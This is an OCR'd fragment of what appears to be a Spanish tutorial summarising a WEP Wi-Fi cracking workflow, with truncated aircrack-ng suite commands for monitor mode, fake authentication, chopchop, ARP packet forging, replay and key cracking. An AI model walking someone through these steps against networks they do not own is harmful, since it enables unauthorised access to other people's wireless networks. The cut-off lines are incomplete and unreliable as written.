
[/caption]
Aunque os haya parecido algo bastante l
en menos de 10 minutos. En realidad tod
os resumo:
Iwconfig INT mode monitor rate 
aireplay-ng -1 0 -a BSSID -h LO
aireplay-ng -4 INT -h LOCALMAC
packetforge-ng -0 -a BSSID -h
NOMDELXORCREAT.xor -w arp-re
airodump-ng -c CH -w capture IN
aireplay-ng -2 -r arp-request INT
aircrack-ng -z *.cap
Vosotros ya os conectáis a la wifi de vu